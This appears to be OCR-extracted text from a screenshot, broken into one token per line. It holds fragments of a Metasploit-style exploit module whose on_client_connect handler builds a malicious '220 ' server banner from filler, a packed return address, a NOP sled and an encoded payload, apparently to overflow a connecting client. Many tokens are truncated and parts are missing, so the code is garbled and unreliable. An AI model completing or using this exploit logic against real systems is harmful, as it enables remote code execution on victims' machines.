
[
# Tested against- 
[
'Universal'
,
]
,
'Privileged'
=
>
fa
'DefaultTarget'
=
>
0
)
register_options
(
[
OptPort
.
new
(
'SRVPO
]
,
self
.
class
)
end
def
on_client_connect
(
client
)
return
if
(
(
p 
=
regenerate
		buffer 
=
"220 "
		buffer 
<
<
rand_text_numeri
		buffer 
<
<
[
target
.
ret
]
.
pac
		buffer 
<
<
make_nops
(
20
)
		buffer 
<
<
 payload
.
encoded
